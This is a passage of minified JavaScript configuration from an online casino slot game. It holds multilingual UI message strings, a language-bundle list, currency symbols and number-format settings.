AKTUALIZÁCIÁM","GameAvailableOnlyAtRealMode":"PREPÁČTE! TÁTO HRA JE DOSTUPNÁ IBA HRÁČOM S ÚČTAMI SO SKUTOČNÝMI PENIAZMI. TU MÔŽETE HRAŤ AŽ KEĎ PREJDETE NA HRU SO SKUTOČNÝMI PENIAZMI","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"MÔŽE BYŤ HRANÁ LEN SO SKUTOČNÝMI PENIAZMI","ProgressiveJackpotGames":"HRY S PROGRESÍVNYM JACKPOTOM","SaveSettingError":"NASTAVENIA TERAZ NIE JE MOŽNÉ ULOŽIŤ NA SERVERI A BUDÚ PLATNÉ IBA POČAS TEJTO RELÁCIE","LostConnect":"VAŠE PRIPOJENIE K NÁŠMU HRACIEMU SERVERU SA STRATILO. OSPRAVEDLŇUJEME SA ZA TÚTO NEPRÍJEMNOSŤ. PROSÍM, SKÚSTE TO ZNOVU O CHVÍĽU.","PleaseLogin":"Prosím, prihláste sa","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Vaša relácia vypršala. Prosím, reštartujte hru.","JackpotsAreClosed":"VŠETKY JACKPOTY SÚ V TEJTO HRE UZATVORENÉ A STÁVKY BOLI ZAKÁZANÉ.\nSKÚSTE ZNOVU NESKÔR, PROSÍM","BtOK":"OK","Regulation":"val","BtContinuePlaying":"POKRAČOVAŤ V HRE","BtStopPlaying":"ZASTAVIŤ HRU","WindowTitle":"SPRÁVA","BtRCHistory":"HISTÓRIA HRY","BtCLOSE":"ZAVRIEŤ","DeferredLoading":"Načítavanie funkcií","ResumingGame":"Hra už prebieha, obnovujem...","ClientRegulation":"Hrali ste {1} minút. Stlačte POKRAČOVAŤ, aby ste mohli pokračovať v hre","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Pokračovať","BtQuit":"Ukončiť","BtAccountHistory":"História účtu","BtExit":"Odísť"},"ar":{"Frozen":"val","ServerError":"val","NoMoney":"لوضع هذا الرهان، سيتوجب عليك زيارة أمين الصندوق وإضافة أموال لحسابك","Techbreak":"للأسف! نحن غير قادرين على رهانات بأموال حقيقية في هذه اللحظة نظرا لترقيات الكازينو. ستكون رهانات الأموال الحقيقية متاحة مرة أخرى في لحظات","GameAvailableOnlyAtRealMode":"للأسف! هذه اللعبة متاحة فقط للاعبين ذوي حسابات بأموال حقيقية. يمكنك اللعب هنا بمجرد الانتقال للعب بأموال حقيقية.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"يمكن لعبها بأموال حقيقية فقط","ProgressiveJackpotGames":"ألعاب الجائزة الكبرى المتصاعدة","SaveSettingError":"لا يمكن حفظ الإعدادات الآن على الخادم وستكون فعلية فقط أثناء الجلسة","LostConnect":"لقد تم فقدان اتصالك بخادم لعبتنا. نعتذر عن هذا الإزعاج. يرجى إعادة المحاولة بعد لحظة.","PleaseLogin":"يرجى تسجيل الدخول","UnsupportedBrowserTitle":"من أجل تجربة لعب أفضل","UseGoogleChrome":"يرجى استخدام GOOGLE CHROME","UseSafari":"يرجى استخدام SAFARI","Timeout":"لقد انتهت جلستك. يرجى إعادة إقلاع اللعبة.","JackpotsAreClosed":"لقد تم إغلاق جميع الجوائز الكبرى في هذه اللعبة وتم تعطيل الرهانات.\nالرجاء معاودة المحاولة في وقت لاحق","BtOK":"موافق","Regulation":"val","BtContinuePlaying":"استمر في اللعب","BtStopPlaying":"أوقف اللعب","WindowTitle":"رسالة","BtRCHistory":"سجل اللعبة","BtCLOSE":"غلق","DeferredLoading":"تحميل الميزات","ResumingGame":"لعبة قيد التقدم، جاري الاستمرار...","ClientRegulation":"صرت تلعب منذ {1} دقائق. اضغط على استمرار لمواصلة اللعب.","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"استمرار","BtQuit":"خروج","BtAccountHistory":"سجل الحساب","BtExit":"خروج"},"fa":{"Frozen":"val","ServerError":"val","NoMoney":"برای بستن این شرط، باید به صندوقدار مراجعه کرده و وجهی را به حساب خود اضافه کنید","Techbreak":"با عرض پوزش! فعلاً به دلیل ارتقاء کازینو، نمی‌توانیم شرط‌بندی با پول واقعی داشته باشیم. شرط‌های پول واقعی تا لحظاتی دیگر دوباره در دسترس خواهند بود","GameAvailableOnlyAtRealMode":"با عرض پوزش! این بازی فقط برای بازیکنانی با حساب های پول واقعی در دسترس است. وقتی به بازی با پول واقعی تغییر کنید، می‌توانید در اینجا بازی کنید.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"فقط با پول واقعی می توان بازی کرد","ProgressiveJackpotGames":"بازی های جک پات مترقی","SaveSettingError":"تنظیمات را نمی توان اکنون در سرور ذخیره کرد و فقط در طول این جلسه واقعی خواهد بود","LostConnect":"اتصال شما به سرور بازی ما قطع شده است. ما بابت این مشکل عذرخواهی می کنیم. لطفاً در زمانی کوتاه دوباره امتحان کنید.","PleaseLogin":"لطفا وارد شوید","UnsupportedBrowserTitle":"برای تجربه بازی بهتر","UseGoogleChrome":"لطفا از مرورگر GOOGLE CHROME استفاده کنید","UseSafari":"لطفا از مرورگر SAFARI استفاده کنید","Timeout":"جلسه شما تمام شده است. لطفا بازی را دوباره راه اندازی کنید.","JackpotsAreClosed":"همه جکپات ها در این بازی بسته می شوند و شرط ها غیرفعال شده اند.\nلطفاً بعداً دوباره امتحان کنید","BtOK":"تایید","Regulation":"val","BtContinuePlaying":"ادامه بازی","BtStopPlaying":"توقف بازی","WindowTitle":"پیام","BtRCHistory":"تاریخچه بازی","BtCLOSE":"بستن","DeferredLoading":"بارگذاری ویژگی ها","ResumingGame":"یک بازی در حال انجام است، ادامه...","ClientRegulation":"شما برای {1} دقیقه است که دارید بازی می کنید. برای ادامه بازی، دکمه ادامه را فشار دهید","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"ادامه","BtQuit":"قطع بازی","BtAccountHistory":"تاریخچه حساب","BtExit":"خروج"},"hy":{"Frozen":"val","ServerError":"val","NoMoney":"ԱՅՍ ԽԱՂԱԴՐՈՒՅՔՆ ԱՆԵԼՈՒ ՀԱՄԱՐ ԴՈՒՔ ՊԵՏՔ Է ԱՆՑՆԵՔ ԳԱՆՁԱՐԱՆ ԵՎ ՀԱՄԱԼՐԵՔ ՁԵՐ ՀԱՇԻՎԸ","Techbreak":"ԿԱԶԻՆՈՅՈՒՄ ԹԱՐՄԱՑՄԱՆ ԱՇԽԱՏԱՆՔՆԵՐԻ ՊԱՏՃԱՌՈՎ ՆԵՐԿԱ ՊԱՀԻՆ ՀՆԱՐԱՎՈՐ ՉԷ ԸՆԴՈՒՆԵԼ ԻՐԱԿԱՆ ԴՐԱՄՈՎ ԽԱՂԱԴՐՈՒՅՔՆԵՐ։ ԻՐԱԿԱՆ ԴՐԱՄՈՎ ԽԱՂԱԴՐՈՒՅՔՆԵՐԸ ՀԱՍԱՆԵԼԻ ԿԼԻՆԵՆ ՔԻՉ ԱՆՑ։ ՀԱՅՑՈՒՄ ԵՆՔ ՁԵՐ ՆԵՐՈՂԱՄՏՈՒԹՅՈՒՆԸ","GameAvailableOnlyAtRealMode":"ԽԱՂԸ ՀԱՍԱՆԵԼԻ Է ՄԻԱՅՆ ԻՐԱԿԱՆ ԴՐԱՄԱԿԱՆ ՀԻՇԻՎՆԵՐՈՎ ԽԱՂԱՑՈՂՆԵՐԻՆ։ ԴՈՒՔ ԿԱՐՈՂ ԵՔ ԽԱՂԱԼ, ԵԹԵ ՄԻԱՑՆԵՔ ԻՐԱԿԱՆ ԴՐԱՄՈՎ ԽԱՂԻ ՌԵԺԻՄԸ։ ՀԱՅՑՈՒՄ ԵՆՔ ՁԵՐ ՆԵՐՈՂԱՄՏՈՒԹՅՈՒՆԸ","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"ԽԱՂԸ ՀԱՍԱՆԵԼԻ Է ՄԻԱՅՆ ԻՐԱԿԱՆ ԴՐԱՄՈՎ","ProgressiveJackpotGames":"ՊՌՈԳՐԵՍԻՎ ՋԵՔՓՈԹ ԽԱՂԵՐ","SaveSettingError":"ԿԱՐԳԱՎՈՐՈՒՄՆԵՐԸ ՀՆԱՐԱՎՈՐ ՉԷ ՊԱՀԵԼ ՍԵՐՎԵՐՈՒՄ, ԴՐԱՆՔ ԿԳՈՐԾԵՆ ՄԻԱՅՆ ԱՅՍ ԱՇԽԱՏԱՇՐՋԱՆԻ ԸՆԹԱՑՔՈՒՄ","LostConnect":"ՄԵՐ ԽԱՂԱՅԻՆ ՍԵՐՎԵՐԻ ՀԵՏ ՁԵՐ ԿԱՊՆ ԸՆԴՀԱՏՎԵՑ։ ՀԱՅՑՈՒՄ ԵՆՔ ՁԵՐ ՆԵՐՈՂԱՄՏՈՒԹՅՈՒՆԸ։ ԱՎԵԼԻ ՈՒՇ ԿՐԿԻՆ ՓՈՐՁԵՔ։","PleaseLogin":"Խնդրում ենք մուտք գործել","UnsupportedBrowserTitle":"ԱՎԵԼԻ ՍԱՀՈՒՆ ԽԱՂԻ ՀԱՄԱՐ","UseGoogleChrome":"ԽՆԴՐՈՒՄ ԵՆՔ ՕԳՏԱԳՈՐԾԵԼ GOOGLE CHROME","UseSafari":"ԽՆԴՐՈՒՄ ԵՆՔ ՕԳՏԱԳՈՐԾԵԼ SAFARI","Timeout":"Ձեր աշխատաշրջանն ավարտվեց։ Վերագործարկեք խաղը։","JackpotsAreClosed":"ԱՅՍ ԽԱՂԻ ԲՈԼՈՐ ՋԵՔՓՈԹՆԵՐԸ ՓԱԿՎԱԾ ԵՆ, ԵՎ ԽԱՂԱԴՐՈՒՅՔՆԵՐն ԱՆՋԱՏՎԱԾ ԵՆ։\nԱՎԵԼԻ ՈՒՇ ԿՐԿԻՆ ՓՈՐՁԵՔ","BtOK":"ԼԱՎ","Regulation":"val","BtContinuePlaying":"ՇԱՐՈՒՆԱԿԵԼ ԽԱՂԸ","BtStopPlaying":"ԿԱՆԳՆԵՑՆԵԼ ԽԱՂԸ","WindowTitle":"ՀԱՂՈՐԴԱԳՐՈՒԹՅՈՒՆ","BtRCHistory":"ԽԱՂԻ ՊԱՏՄՈՒԹՅՈՒՆ","BtCLOSE":"ՓԱԿԵԼ","DeferredLoading":"Գործառույթների բեռնում","ResumingGame":"Խաղն արդեն ընթացքում է, վերսկսում է…","ClientRegulation":"Դուք խաղում եք {1} րոպե։ Խաղալու համար սեղմեք ՇԱՐՈՒՆԱԿԵԼ","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Շարունակել","BtQuit":"Դուրս գալ","BtAccountHistory":"Հաշվի պատմություն","BtExit":"Ելք"},"ka":{"Frozen":"val","ServerError":"val","NoMoney":"ამ ფსონის განსათავსებლად უნდა ეწვიოთ სალაროს და დაამატოთ თანდა თქვენს ანგარიშს","Techbreak":"უკაცრავად, ამ ეტაპზე ვერ ხერხდება რეალური ფულით ფსონის მიღება კაზინოს განახლების გამო. რამდენიმე წამში რეალური ფულით ფსონის მიღება ხელმისაწვდომი გახდება","GameAvailableOnlyAtRealMode":"უკაცრავად, ეს თამაში ხელმისაწვდომია მხოლოდ იმ მოთამაშეებისთვის, რომელთაც რეალური ფულადი ანგარიშები აქვთ. აქ თამაშს შეძლებთ რეალური ფულით თამაშზე გადართვისას.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"მხოლოდ რეალური ფულითაა შესაძლებელი თამაში","ProgressiveJackpotGames":"პროგრესული ჯეკპოტ თამაშები","SaveSettingError":"პარამეტრების სერვერზე შენახვა ვერ მოხერხდება ახლა. ის მხოლოდ ამ სესიის დროს გააქტიურდება","LostConnect":"თქვენი კავშირი ჩვენი თამაშის სერვერთან დაიკარგა. ბოდიშს გიხდით დისკომფორტისთვის. ხელახლა სცადეთ ცოტა ხანში.","PleaseLogin":"შედით სისტემაში","UnsupportedBrowserTitle":"უკეთესი სათამაშო გამოცდილებისთვის","UseGoogleChrome":"გამოიყენეთ GOOGLE CHROME","UseSafari":"გამოიყენეთ SAFARI","Timeout":"თქვენი სესიის დრო ამოიწურა. გადატვირთეთ თამაში.","JackpotsAreClosed":"ამ თამაშში ყველა ჯეკპოტი დახურულია, ხოლო ფსონების დადება გაუქმებულია.\nსცადეთ მოგვიანებით","BtOK":"OK","Regulation":"val","BtContinuePlaying":"თამაშის გაგრძელება","BtStopPlaying":"თამაშის შეწყვეტა","WindowTitle":"შეტყობინება","BtRCHistory":"თამაშის ისტორია","BtCLOSE":"დახურვა","DeferredLoading":"მიმდინარეობს ფუნქციების ჩატვირთვა","ResumingGame":"თამაში დაწყებულია, მიმდინარეობს განახლება…","ClientRegulation":"თქვენ ითამაშეთ {1} წუთი. თამაშის გასაგრძელებლად დააჭირეთ „გაგრძელებას“","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"გაგრძელება","BtQuit":"შეწყვეტა","BtAccountHistory":"ანგარიშის ისტორია","BtExit":"გასვლა"},"uk":{"Frozen":"val","ServerError":"val","NoMoney":"ЩОБ ЗРОБИТИ ЦЮ СТАВКУ, ПОТРІБНО ПЕРЕЙТИ ДО КАСИРА І ДОДАТИ КОШТИ НА СВІЙ РАХУНОК","Techbreak":"ВИБАЧТЕ! НАРАЗІ МИ НЕ МОЖЕМО ПРИЙМАТИ СТАВКИ НА РЕАЛЬНІ ГРОШІ У ЗВ###APOS###ЯЗКУ З ОНОВЛЕННЯМ КАЗИНО. СТАВКИ НА РЕАЛЬНІ ГРОШІ БУДУТЬ ЗНОВУ ДОСТУПНІ НАЙБЛИЖЧИМ ЧАСОМ.","GameAvailableOnlyAtRealMode":"ВИБАЧТЕ! ЦЯ ГРА ДОСТУПНА ТІЛЬКИ ДЛЯ ГРАВЦІВ З РАХУНКАМИ НА РЕАЛЬНІ ГРОШІ. ВИ ЗМОЖЕТЕ ЗІГРАТИ ТУТ ПІСЛЯ ТОГО, ЯК ВИБЕРЕТЕ ГРУ НА РЕАЛЬНІ ГРОШІ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"МОЖНА ГРАТИ ТІЛЬКИ НА РЕАЛЬНІ ГРОШІ","ProgressiveJackpotGames":"ІГРИ З ПРОГРЕСИВНИМ ДЖЕКПОТОМ","SaveSettingError":"НАРАЗІ НАЛАШТУВАННЯ НЕ МОЖУТЬ БУТИ ЗБЕРЕЖЕНІ НА СЕРВЕРІ ТА Є ДІЙСНИМИ ТІЛЬКИ ВПРОДОВЖ ЦІЄЇ СЕСІЇ","LostConnect":"ВТРАЧЕНО З###APOS###ЄДНАННЯ З НАШИМ ІГРОВИМ СЕРВЕРОМ. ПРОСИМО ВИБАЧЕННЯ ЗА ЗАВДАНІ НЕЗРУЧНОСТІ. БУДЬ ЛАСКА, СПРОБУЙТЕ ЩЕ РАЗ ПІЗНІШЕ.","PleaseLogin":"Будь ласка, увійдіть в систему","UnsupportedBrowserTitle":"ДЛЯ КРАЩОГО ІГРОВОГО ДОСВІДУ","UseGoogleChrome":"ВИКОРИСТОВУЙТЕ GOOGLE CHROME","UseSafari":"ВИКОРИСТОВУЙТЕ SAFARI","Timeout":"Сеанс закінчився. Будь ласка, перезапустіть гру.","JackpotsAreClosed":"УСІ ДЖЕКПОТИ В ЦІЙ ГРІ ЗАКРИТО, А РОЗМІЩЕННЯ СТАВОК ПРИПИНЕНО.\nБУДЬ ЛАСКА, ПОВТОРІТЬ СПРОБУ ПІЗНІШЕ","BtOK":"OK","Regulation":"val","BtContinuePlaying":"ПРОДОВЖИТИ ГРУ","BtStopPlaying":"ЗУПИНИТИ ГРУ","WindowTitle":"ПОВІДОМЛЕННЯ","BtRCHistory":"ІСТОРІЯ ГРИ","BtCLOSE":"ЗАКРИТИ","DeferredLoading":"Завантаження функцій","ResumingGame":"Гра вже триває, відновлення...","ClientRegulation":"Ви граєте вже {1} хвилин. Натисніть «ПРОДОВЖИТИ», щоб продовжити гру","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Продовжити","BtQuit":"Вийти","BtAccountHistory":"Історія акаунта","BtExit":"Вийти"}}');UHT_PACKAGES_INFO=UHTReplace('{"default_sound_suffix":"","languages":[{"language":"de","bundles":[{"name":"de"},{"name":"de_GUI"}]},{"language":"es","bundles":[{"name":"es"},{"name":"es_GUI"}]},{"language":"fr","bundles":[{"name":"fr"},{"name":"fr_GUI"}]},{"language":"it","bundles":[{"name":"it"},{"name":"it_GUI"}]},{"language":"ko","bundles":[{"name":"ko"},{"name":"ko_GUI"}]},{"language":"ru","bundles":[{"name":"ru"},{"name":"ru_GUI"}]},{"language":"zh","bundles":[{"name":"zh"},{"name":"zh_GUI"}]},{"language":"th","bundles":[{"name":"th"},{"name":"th_GUI"}]},{"language":"vi","bundles":[{"name":"vi"},{"name":"vi_GUI"}]},{"language":"ja","bundles":[{"name":"ja"},{"name":"ja_GUI"}]},{"language":"sv","bundles":[{"name":"sv"},{"name":"sv_GUI"}]},{"language":"no","bundles":[{"name":"no"},{"name":"no_GUI"}]},{"language":"fi","bundles":[{"name":"fi"},{"name":"fi_GUI"}]},{"language":"ro","bundles":[{"name":"ro"},{"name":"ro_GUI"}]},{"language":"tr","bundles":[{"name":"tr"},{"name":"tr_GUI"}]},{"language":"da","bundles":[{"name":"da"},{"name":"da_GUI"}]},{"language":"id","bundles":[{"name":"id"},{"name":"id_GUI"}]},{"language":"zt","bundles":[{"name":"zt"},{"name":"zt_GUI"}]}]}');UHT_CURRENCY_PATCH=UHTReplace('{"resources" :[{"type":"GameObject","id":"ecd1e7e1778394748a84b1472ab50050","data" :{"root" :[{"name":"CurrencyPatch","activeSelf":true,"layer":0,"components" :[{"componentType":"Transform","enabled":true,"serializableData" :{"parent" :{"fileID":0},"children" :[],"psr":"d"},"fileID":258034},{"componentType":"CurrencyPatch","enabled":true,"serializableData" :{"currencyFile" :{"fileID":4900000,"guid":"61afabc2c5e9bdf4dbdba4e9852d9925"},"languageFormatFile" :{"fileID":4900000,"guid":"b17094392538cf94a942f32b14d7794a"},"currencyName":"USD","languageName":"en","fonts" :[],"revisionNumber":0,"useTheForce":false},"fileID":258035}],"fileID":258036}]}},{"type":"TextAsset","id":"61afabc2c5e9bdf4dbdba4e9852d9925","data" :{"text":{"USDsym":"$","ZARsym":"R","AUDsym":"$","CADsym":"C$","EEKsym":"kr","MDLsym":"MDL","EURsym":"€","GBPsym":"£","SGDsym":"$","THBsym":"฿","VNDsym":"₫","JPYsym":"¥","RUBsym":"₽","CNYsym":"¥","KRWsym":"₩","PHPsym":"₱","MYRsym":"RM","IDRsym":"Rp","IDNsym":"IDN","GNRsym":"","TRYsym":"₺","NOKsym":"kr","SEKsym":"kr","DKKsym":"kr","HKDsym":"$","SGDsym":"$","COPsym":"","UAHsym":"₴"}}},{"type":"TextAsset","id":"b17094392538cf94a942f32b14d7794a","data" :{"text":{"bg_dsep":",","bg_dnum":"2","bg_gsep":" ","bg_gnum":"3","bg_symp":"0","en_dsep":".","en_dnum":"2","en_gsep":",","en_gnum":"3","en_symp":"0","cs_dsep":",","cs_dnum":"2","cs_gsep":" ","cs_gnum":"3","cs_symp":"3","da_dsep":",","da_dnum":"2","da_gsep":".","da_gnum":"3","da_symp":"0","de_dsep":",","de_dnum":"2","de_gsep":".","de_gnum":"3","de_symp":"0","el_dsep":".","el_dnum":"2","el_gsep":",","el_gnum":"3","el_symp":"0","es_dsep":",","es_dnum":"2","es_gsep":".","es_gnum":"3","es_symp":"3","es_COP_dsep":"","es_COP_dnum":"0","es_COP_gsep":".","es_COP_gnum":"3","es_COP_symp":"0","es-419_dsep":".","es-419_dnum":"2","es-419_gsep":",","es-419_gnum":"3","es-419_symp":"0","es-419_COP_dsep":"","es-419_COP_dnum":"0","es-419_COP_gsep":".","es-419_COP_gnum":"3","es-419_COP_symp":"0","et_dsep":".","et_dnum":"2","et_gsep":",","et_gnum":"3","et_symp":"0","fi_dsep":".","fi_dnum":"2","fi_gsep":",","fi_gnum":"3","fi_symp":"3","fr_dsep":",","fr_dnum":"2","fr_gsep":" ","fr_gnum":"3","fr_symp":"3","it_dsep":",","it_dnum":"2","it_gsep":".","it_gnum":"3","it_symp":"0","ja_dsep":".","ja_dnum":"2","ja_gsep":",","ja_gnum":"3","ja_symp":"0","ko_dsep":".","ko_dnum":"2","ko_gsep":",","ko_gnum":"3","ko_symp":"0","nl_dsep":",","nl_dnum":"2","nl_gsep":".","nl_gnum":"3","nl_symp":"0","no_dsep":",","no_dnum":"2","no_gsep":" ","no_gnum":"3","no_symp":"0","pl_dsep":",","pl_dnum":"2","pl_gsep":" ","pl_gnum":"3","pl_symp":"0","pt_dsep":",","pt_dnum":"2","pt_gsep":".","pt_gnum":"3","pt_symp":"0","pt-BR_dsep":".","pt-BR_dnum":"2","pt-BR_gsep":",","pt-BR_gnum":"3","pt-BR_symp":"0","ro_dsep":",","ro_dnum":"2","ro_gsep":".","ro_gnum":"3","ro_symp":"1","ru_dsep":",","ru_dnum":"2","ru_gsep":" ","ru_gnum":"3","ru_symp":"0","sk_dsep":",","sk_dnum":"2","sk_gsep":".","sk_gnum":"3","sk_symp":"1","sv_dsep":",","sv_dnum":"2","sv_gsep":" ","sv_gnum":"3","sv_symp":"0","th_dsep":".","th_dnum":"2","th_gsep":",","th_gnum":"3","th_symp":"0","vi_dsep":",","vi_dnum":"2","vi_gsep":".","vi_gnum":"3","vi_symp":"3","zh_dsep":".","zh_dnum":"2","zh_gsep":",","zh_gnum":"3","zh_symp":"0","zh-CN_dsep":".","zh-CN_dnum":"2","zh-CN_gsep":",","zh-CN_gnum":"3","zh-CN_symp":"4","zh-TW_dsep":".","zh-TW_dnum":"2","zh-TW_gsep":",","zh-TW_gnum":"3","zh-TW_symp":"4"}}}]}');UHT_CONFIG.SYMBOL='vswaysmonkey';var u=UHT_REVISION.common.split('');UHT_REVISION.uncommon='';for(var i=0;u.length>i;i++)UHT_REVISION.uncommon+=9-u[i]|0;UHT_REVISION.uncommon=(0|UHT_REVISION.uncommon).toString(16);var UHT_CUSTOM_LOADER = true;UHTVarsInjected();